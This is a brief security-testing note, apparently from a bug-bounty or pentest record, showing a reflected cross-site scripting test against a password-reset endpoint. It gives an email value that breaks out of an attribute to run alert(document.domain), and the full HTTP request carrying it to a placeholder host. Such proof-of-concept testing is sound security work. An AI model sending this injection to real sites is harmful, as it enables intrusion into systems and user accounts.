 XSS
Test for XSS with test@gmail.com">alert(document.domain)
payload
GET /resetPassword?email=test@gmail.com">alert(document.domain) HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
